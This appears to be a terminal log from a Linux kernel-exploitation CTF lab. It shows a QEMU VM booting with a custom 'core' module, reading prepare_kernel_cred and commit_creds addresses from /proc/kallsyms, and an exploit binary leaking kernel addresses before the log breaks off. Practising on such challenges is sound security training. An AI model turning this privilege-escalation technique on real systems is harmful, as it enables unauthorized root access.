 c4se@pwn: /home/c4se/workshop/give_to_player
→ ./start.sh
qemu-system-x86_64: warning: TCG doesn't support requested feature: CPUID.01H:ECX.vmx [bit 5]
[    0.025335] Spectre V2 : Spectre mitigation: LFENCE not serializing, switching to generic retpoline
udhcpc: started, v1.26.2
udhcpc: sending discover
udhcpc: sending select for 10.0.2.15
udhcpc: lease of 10.0.2.15 obtained, lease time 86400
/ # lsmod
core 16384 0 - Live 0xffffffffc0000000 (O)
/ # cat /proc/kallsyms | grep prepare_kernel_cred
ffffffff8109cce0 T prepare_kernel_cred
/ # cat /proc/kallsyms | grep commit_creds
ffffffff8109c8e0 T commit_creds
/ # ./exp
step 1
step 2
commit_creds addr: 0xffffffff8109c8e0
vmlinux_base addr: 0xffffffff81000000
prepare_kernel_cred addr: 0xffffffff8109cce0
step 3
[*]set off to 64
step 4
[*]read to buf